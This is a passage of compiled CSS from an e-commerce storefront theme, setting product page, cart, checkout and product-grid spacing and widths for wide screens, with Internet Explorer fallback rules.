  .page-layout-1column .amtheme-product-wrap > .product.media {
    margin-bottom: 0;
    margin-inline-end: 80px;
    margin-inline-start: 0;
    margin-top: 0;
  }
  @supports (display: grid) {
    .column.main .amtheme-product-wrap {
      grid-column-gap: 50px;
      grid-template-columns: calc(45% - 50px) 55%;
    }
  }
  .page-layout-2columns-left .amtheme-product-wrap > .product.media,
  .page-layout-2columns-right .amtheme-product-wrap > .product.media {
    margin-bottom: 0;
    margin-inline-end: 50px;
    margin-inline-start: 0;
    margin-top: 0;
  }
  .page-layout-2columns-left .amtheme-product-wrap > .amtheme-product-info,
  .page-layout-2columns-right .amtheme-product-wrap > .amtheme-product-info {
    max-width: 515px;
  }
  .page-layout-2columns-left .amtheme-product-info .product-info-price,
  .page-layout-2columns-right .amtheme-product-info .product-info-price {
    margin-bottom: 25px;
  }
  @supports (display: grid) {
    .column .amtheme-product-wrap {
      -webkit-display: grid;
      -moz-display: grid;
      -ms-display: grid;
      display: grid;
      grid-column-gap: 35px;
      grid-template-columns: calc(45% - 35px) 55%;
    }
    .column .amtheme-product-wrap > .product.media,
    .column .amtheme-product-wrap > .amtheme-product-info {
      width: 100%;
    }
  }
  .page-layout-3columns .amtheme-product-wrap {
    display: flex;
    margin: 60px 0 50px;
  }
  .page-layout-3columns .amtheme-product-wrap .amtheme-product-info {
    width: 55%;
  }
  .page-layout-3columns .amtheme-product-wrap .product.media {
    margin-bottom: 0;
    margin-inline-end: 35px;
    margin-inline-start: 0;
    margin-top: 0;
    max-height: none;
    max-width: none;
    width: 45%;
  }
  .page-layout-3columns .amtheme-product-wrap > .product.media .towishlist {
    height: 50px;
    width: 50px;
  }
  .page-layout-3columns .amtheme-product-wrap > .product.media .towishlist .amtheme-icon {
    height: 30px;
    width: 30px;
  }
  .page-layout-3columns .amtheme-short-info {
    margin-bottom: 25px;
  }
  .page-layout-3columns .amtheme-short-info .reviews-actions {
    margin-inline-start: 5px;
  }
  .page-layout-3columns .amtheme-product-info .product-add-form {
    margin-top: 25px;
  }
  .page-layout-3columns .amtheme-product-info .swatch-attribute-label,
  .page-layout-3columns .amtheme-product-info .swatch-attribute-options {
    flex-grow: 1;
  }
  .page-layout-3columns .amtheme-product-info .swatch-attribute-options {
    width: 85%;
  }
  .page-layout-3columns .amtheme-product-info .swatch-opt:not(.-round),
  .page-layout-3columns .amtheme-product-info .swatch-opt.-round .swatch-option:not(.color) {
    margin-bottom: 15px;
    margin-inline-end: 10px;
    margin-inline-start: 0;
    margin-top: 0;
  }
  .page-layout-3columns .amtheme-product-info .swatch-opt.-round .swatch-option.color {
    margin-bottom: 15px;
    margin-inline-end: 16px;
    margin-inline-start: 0;
    margin-top: 0;
  }
  .page-layout-3columns .amtheme-product-info .product-info-price {
    margin: 55px 0 25px;
  }
  .page-layout-3columns .amtheme-product-info .box-tocart .action.tocart {
    min-width: 200px;
  }
  .page-layout-3columns .amtheme-product-info .product-social-links {
    display: block;
  }
  .page-layout-3columns .amtheme-product-info .qty.-without-options {
    margin-top: 25px;
  }
  .page-layout-3columns .action.mailto.friend:before {
    content: none;
  }
  .page-layout-3columns .amtheme-actions-wrap > .product-social-links {
    display: flex;
    margin-bottom: 15px;
    width: auto;
  }
  .page-layout-3columns .amtheme-actions-wrap .action.primary {
    margin-bottom: 15px;
    margin-inline-end: 15px;
    margin-inline-start: 0;
    margin-top: 0;
  }
  .page-header .block-search {
    max-width: 380px;
  }
  .checkout-cart-index .cart-container > .amtheme-form-wrapper {
    width: calc(100% - 25% - 65px);
  }
  .checkout-cart-index .cart-container > .cart-summary {
    margin-inline-start: 65px;
  }
  .opc-progress-bar {
    max-width: none;
  }
  .checkout-index-index .page-main {
    padding-inline-end: 160px;
    padding-inline-start: 160px;
  }
  .checkout-container > .opc-sidebar {
    width: 460px;
  }
  .checkout-container > .opc-wrapper {
    margin-bottom: 20px;
    margin-inline-end: 60px;
    margin-inline-start: 0;
    margin-top: 0;
    width: calc(100% - 460px - 60px);
  }
  .amtheme-filter-action {
    max-width: 230px;
  }
  .page-layout-2columns-left.page-with-filter .toolbar-products,
  .page-layout-2columns-right.page-with-filter .toolbar-products {
    max-width: calc(100% - 230px - 4%);
  }
  .page-layout-3columns.page-with-filter .toolbar-products {
    max-width: 100%;
    padding: 0 calc(230px + 25px);
    right: 0;
  }
  .multicheckout.address.form .table.items .field.address,
  .multicheckout.address.form .table.items .action.delete {
    display: inline-block;
  }
  .multicheckout.shipping .block-shipping > .amtheme-card-block > .box:first-of-type {
    padding-inline-end: 60px;
  }
  .multicheckout.shipping .block-shipping > .amtheme-card-block > .box:last-of-type {
    padding-inline-start: 60px;
  }
  .multicheckout.shipping .block-other > .amtheme-card-block > .amtheme-text {
    padding-inline-end: 60px;
  }
  .block-order-details-view,
  .paypal-review-items {
    margin-inline-end: 40px;
  }
  .page-layout-empty .block.am-widget:not(.list) .product.item.product-item,
  .page-layout-checkout .block.am-widget:not(.list) .product.item.product-item,
  .page-layout-1column .block.am-widget:not(.list) .product.item.product-item,
  .page-layout-empty .block.am-widget:not(.list) .products-grid .product.item,
  .page-layout-checkout .block.am-widget:not(.list) .products-grid .product.item,
  .page-layout-1column .block.am-widget:not(.list) .products-grid .product.item {
    width: calc(20% - 20px);
  }
  .page-layout-empty .block.am-widget:not(.list) .product.item.product-item:nth-child(n),
  .page-layout-checkout .block.am-widget:not(.list) .product.item.product-item:nth-child(n),
  .page-layout-1column .block.am-widget:not(.list) .product.item.product-item:nth-child(n),
  .page-layout-empty .block.am-widget:not(.list) .products-grid .product.item:nth-child(n),
  .page-layout-checkout .block.am-widget:not(.list) .products-grid .product.item:nth-child(n),
  .page-layout-1column .block.am-widget:not(.list) .products-grid .product.item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 25px;
    margin-inline-start: 0;
    margin-top: 25px;
  }
  .page-layout-empty .block.am-widget:not(.list) .product.item.product-item:nth-child(-n + 5),
  .page-layout-checkout .block.am-widget:not(.list) .product.item.product-item:nth-child(-n + 5),
  .page-layout-1column .block.am-widget:not(.list) .product.item.product-item:nth-child(-n + 5),
  .page-layout-empty .block.am-widget:not(.list) .products-grid .product.item:nth-child(-n + 5),
  .page-layout-checkout .block.am-widget:not(.list) .products-grid .product.item:nth-child(-n + 5),
  .page-layout-1column .block.am-widget:not(.list) .products-grid .product.item:nth-child(-n + 5) {
    margin-top: 0;
  }
  .page-layout-empty .block.am-widget:not(.list) .product.item.product-item:nth-child(5n),
  .page-layout-checkout .block.am-widget:not(.list) .product.item.product-item:nth-child(5n),
  .page-layout-1column .block.am-widget:not(.list) .product.item.product-item:nth-child(5n),
  .page-layout-empty .block.am-widget:not(.list) .products-grid .product.item:nth-child(5n),
  .page-layout-checkout .block.am-widget:not(.list) .products-grid .product.item:nth-child(5n),
  .page-layout-1column .block.am-widget:not(.list) .products-grid .product.item:nth-child(5n) {
    margin-inline-end: 0;
  }
  .page-layout-2columns-left .block.am-widget .grid .product.item,
  .page-layout-2columns-right .block.am-widget .grid .product.item,
  .page-layout-2columns-left .block.am-widget .products-grid .product.item,
  .page-layout-2columns-right .block.am-widget .products-grid .product.item,
  .page-layout-2columns-left .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item,
  .page-layout-2columns-right .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item {
    width: calc(25% - 18.75px);
  }
  .page-layout-2columns-left .block.am-widget .grid .product.item:nth-child(n),
  .page-layout-2columns-right .block.am-widget .grid .product.item:nth-child(n),
  .page-layout-2columns-left .block.am-widget .products-grid .product.item:nth-child(n),
  .page-layout-2columns-right .block.am-widget .products-grid .product.item:nth-child(n),
  .page-layout-2columns-left .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(n),
  .page-layout-2columns-right .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 25px;
    margin-inline-start: 0;
    margin-top: 25px;
  }
  .page-layout-2columns-left .block.am-widget .grid .product.item:nth-child(-n + 4),
  .page-layout-2columns-right .block.am-widget .grid .product.item:nth-child(-n + 4),
  .page-layout-2columns-left .block.am-widget .products-grid .product.item:nth-child(-n + 4),
  .page-layout-2columns-right .block.am-widget .products-grid .product.item:nth-child(-n + 4),
  .page-layout-2columns-left .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(-n + 4),
  .page-layout-2columns-right .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(-n + 4) {
    margin-top: 0;
  }
  .page-layout-2columns-left .block.am-widget .grid .product.item:nth-child(4n),
  .page-layout-2columns-right .block.am-widget .grid .product.item:nth-child(4n),
  .page-layout-2columns-left .block.am-widget .products-grid .product.item:nth-child(4n),
  .page-layout-2columns-right .block.am-widget .products-grid .product.item:nth-child(4n),
  .page-layout-2columns-left .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(4n),
  .page-layout-2columns-right .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(4n) {
    margin-inline-end: 0;
  }
  .page-layout-3columns .block.am-widget .grid .product.item,
  .page-layout-3columns .block.am-widget .products-grid .product.item,
  .page-layout-3columns .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item {
    width: calc(33.33% - 16.67px);
  }
  .page-layout-3columns .block.am-widget .grid .product.item:nth-child(n),
  .page-layout-3columns .block.am-widget .products-grid .product.item:nth-child(n),
  .page-layout-3columns .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 25px;
    margin-inline-start: 0;
    margin-top: 25px;
  }
  .page-layout-3columns .block.am-widget .grid .product.item:nth-child(-n + 3),
  .page-layout-3columns .block.am-widget .products-grid .product.item:nth-child(-n + 3),
  .page-layout-3columns .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(-n + 3) {
    margin-top: 0;
  }
  .page-layout-3columns .block.am-widget .grid .product.item:nth-child(3n),
  .page-layout-3columns .block.am-widget .products-grid .product.item:nth-child(3n),
  .page-layout-3columns .block.amrelated-grid-wrapper .widget-product-grid:not(.slick-slider) .product-item:nth-child(3n) {
    margin-inline-end: 0;
  }
  .page-layout-empty .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item,
  .page-layout-1column .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item {
    width: calc(25% - 18.75px);
  }
  .page-layout-empty .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(n),
  .page-layout-1column .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(n) {
    margin-bottom: 0;
    margin-inline-end: 25px;
    margin-inline-start: 0;
    margin-top: 25px;
  }
  .page-layout-empty .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(-n + 4),
  .page-layout-1column .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(-n + 4) {
    margin-top: 0;
  }
  .page-layout-empty .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(4n),
  .page-layout-1column .cart-container .block .product-items.widget-product-grid:not(.slick-slider) .product-item:nth-child(4n) {
    margin-inline-end: 0;
  }
  .catalog-product-view.-amcaret-enabled .amrelated-pack-item.-wide .amrelated-details {
    margin-left: 0;
  }
  .catalog-product-view.-amcaret-enabled .amrelated-pack-item .amrelated-info {
    display: flex;
    flex-direction: column;
  }
  .catalog-product-view.-amcaret-enabled .amrelated-pack-item.-wide {
    padding: 20px;
  }
  .catalog-product-view.-amcaret-enabled .amrelated-pack-item.-wide .amrelated-photo-container {
    margin: 0 auto 10px;
  }
  .catalog-product-view.-amcaret-enabled .amrelated-pack-item.-wide .amrelated-info {
    text-align: center;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .navigation,
  .breadcrumbs,
  .page-header .header.panel,
  .header.content,
  .footer.content,
  .page-wrapper > .widget,
  .page-wrapper > .page-bottom,
  .block.category.event,
  .top-container,
  .page-main,
  .page-main-description,
  .-sticky-message .content,
  .amsticky-cart-block .amtheme-form-cart {
    padding-right: calc(30px * 2);
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .navigation,
  .breadcrumbs,
  .page-header .header.panel,
  .header.content,
  .footer.content,
  .page-wrapper > .widget,
  .page-wrapper > .page-bottom,
  .block.category.event,
  .top-container,
  .page-main,
  .page-main-description,
  .-sticky-message .content,
  .amsticky-cart-block .amtheme-form-cart {
    padding-left: calc(30px * 2);
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns .sidebar-main {
    margin-right: 25px;
  }
}
@media all and (min-width: 1440px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-1column.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item {
    max-width: calc(25% - 22.5px);
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-1column.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(n) {
    margin-left: 0;
    margin-right: 30px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-1column.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(4n) {
    margin-right: 0;
  }
}
@media all and (min-width: 1440px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-1column.catalog-category-view .products-grid.grid .items:not(.-col-xl-4) .product-item {
    max-width: calc(33.33% - 20px);
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-1column.catalog-category-view .products-grid.grid .items:not(.-col-xl-4) .product-item:nth-child(n) {
    margin-left: 0;
    margin-right: 30px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-1column.catalog-category-view .products-grid.grid .items:not(.-col-xl-4) .product-item:nth-child(3n) {
    margin-right: 0;
  }
}
@media all and (min-width: 1440px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item,
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item,
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item,
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item,
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item,
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item {
    max-width: calc(33.33% - 20px);
  }
}
@media all and (min-width: 1440px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item,
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item,
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item,
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item,
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item,
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item {
    max-width: calc(25% - 22.5px);
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(n),
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(n),
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(n) {
    margin-left: 0;
    margin-right: 30px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(3n),
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(3n),
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(3n) {
    margin-right: 0;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(n),
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(n),
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(n) {
    margin-left: 0;
    margin-right: 30px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-left:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(4n),
  .page-layout-2columns-left.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(4n),
  .page-layout-2columns-left.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(4n) {
    margin-right: 0;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(n),
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(n),
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(n) {
    margin-left: 30px;
    margin-right: 0;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-3 .product-item:nth-child(3n + 1),
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-3 .product-item:nth-child(3n + 1),
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-3 .product-item:nth-child(3n + 1) {
    margin-left: 0;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(n),
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(n),
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(n) {
    margin-left: 30px;
    margin-right: 0;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-right:not(.page-with-filter) .products-grid .items.-col-xl-4 .product-item:nth-child(4n + 1),
  .page-layout-2columns-right.page-with-filter:not(.-filter-inactive) .products-grid .items.-col-xl-4 .product-item:nth-child(4n + 1),
  .page-layout-2columns-right.page-with-filter.-filter-active .products-grid .items.-col-xl-4 .product-item:nth-child(4n + 1) {
    margin-left: 0;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(3n) {
    margin-right: 30px;
  }
}
@media all and (min-width: 1440px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-3columns.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item {
    max-width: calc(25% - 22.5px);
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(n) {
    margin-left: 0;
    margin-right: 30px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns.catalog-category-view .products-grid.grid .items.-col-xl-4 .product-item:nth-child(4n) {
    margin-right: 0;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-1column .amtheme-product-wrap > .product.media {
    margin-left: 0;
    margin-right: 80px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-left .amtheme-product-wrap > .product.media,
  .page-layout-2columns-right .amtheme-product-wrap > .product.media {
    margin-left: 0;
    margin-right: 50px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns .amtheme-product-wrap .product.media {
    margin-left: 0;
    margin-right: 35px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns .amtheme-short-info .reviews-actions {
    margin-left: 5px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns .amtheme-product-info .swatch-opt:not(.-round),
  .page-layout-3columns .amtheme-product-info .swatch-opt.-round .swatch-option:not(.color) {
    margin-left: 0;
    margin-right: 10px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns .amtheme-product-info .swatch-opt.-round .swatch-option.color {
    margin-left: 0;
    margin-right: 16px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-3columns .amtheme-actions-wrap .action.primary {
    margin-left: 0;
    margin-right: 15px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .checkout-cart-index .cart-container > .cart-summary {
    margin-left: 65px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .checkout-index-index .page-main {
    padding-right: 160px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .checkout-index-index .page-main {
    padding-left: 160px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .checkout-container > .opc-wrapper {
    margin-left: 0;
    margin-right: 60px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .multicheckout.shipping .block-shipping > .amtheme-card-block > .box:first-of-type {
    padding-right: 60px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .multicheckout.shipping .block-shipping > .amtheme-card-block > .box:last-of-type {
    padding-left: 60px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .multicheckout.shipping .block-other > .amtheme-card-block > .amtheme-text {
    padding-right: 60px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .block-order-details-view,
  .paypal-review-items {
    margin-right: 40px;
  }
}
@media all and (min-width: 1440px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-empty .block.am-widget:not(.list) .product.item.product-item,
  .page-layout-checkout .block.am-widget:not(.list) .product.item.product-item,
  .page-layout-1column .block.am-widget:not(.list) .product.item.product-item,
  .page-layout-empty .block.am-widget:not(.list) .products-grid .product.item,
  .page-layout-checkout .block.am-widget:not(.list) .products-grid .product.item,
  .page-layout-1column .block.am-widget:not(.list) .products-grid .product.item {
    max-width: calc(20% - 20px);
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-empty .block.am-widget:not(.list) .product.item.product-item:nth-child(n),
  .page-layout-checkout .block.am-widget:not(.list) .product.item.product-item:nth-child(n),
  .page-layout-1column .block.am-widget:not(.list) .product.item.product-item:nth-child(n),
  .page-layout-empty .block.am-widget:not(.list) .products-grid .product.item:nth-child(n),
  .page-layout-checkout .block.am-widget:not(.list) .products-grid .product.item:nth-child(n),
  .page-layout-1column .block.am-widget:not(.list) .products-grid .product.item:nth-child(n) {
    margin-left: 0;
    margin-right: 25px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-empty .block.am-widget:not(.list) .product.item.product-item:nth-child(5n),
  .page-layout-checkout .block.am-widget:not(.list) .product.item.product-item:nth-child(5n),
  .page-layout-1column .block.am-widget:not(.list) .product.item.product-item:nth-child(5n),
  .page-layout-empty .block.am-widget:not(.list) .products-grid .product.item:nth-child(5n),
  .page-layout-checkout .block.am-widget:not(.list) .products-grid .product.item:nth-child(5n),
  .page-layout-1column .block.am-widget:not(.list) .products-grid .product.item:nth-child(5n) {
    margin-right: 0;
  }
}
@media all and (min-width: 1440px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-2columns-left .block.am-widget .grid .product.item,
  .page-layout-2columns-right .block.am-widget .grid .product.item,
  .page-layout-2columns-left .block.am-widget .products-grid .product.item,
  .page-layout-2columns-right .block.am-widget .products-grid .product.item {
    max-width: calc(25% - 18.75px);
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-left .block.am-widget .grid .product.item:nth-child(n),
  .page-layout-2columns-right .block.am-widget .grid .product.item:nth-child(n),
  .page-layout-2columns-left .block.am-widget .products-grid .product.item:nth-child(n),
  .page-layout-2columns-right .block.am-widget .products-grid .product.item:nth-child(n) {
    margin-left: 0;
    margin-right: 25px;
  }
}
@media all and (min-width: 1440px) and screen and (-ms-high-contrast: active), print and screen and (-ms-high-contrast: active), all and (min-width: 1440px) and (-ms-high-contrast: none), print and (-ms-high-contrast: none) {
  .page-layout-2columns-left .block.am-widget .grid .product.item:nth-child(4n),
  .page-layout-2columns-right .block.am-widget .grid .product.item:nth-child(4n),
  .page-layout-2columns-left .block.am-widget .products-grid .product.item:nth-child(4n),
  .page-layout-2columns-right .block.am-widget .products-grid .product.item:nth-child(4n) {
    margin-right: 0;
  }
}
@media all and (min-width: 1440px) and (min-width: 768px), print and (min-width: 768px) {
  .page-layout-3columns .block.am-widget .grid .product.item,
  .page-layout-3columns .block.am-widget .products-grid .product.item {
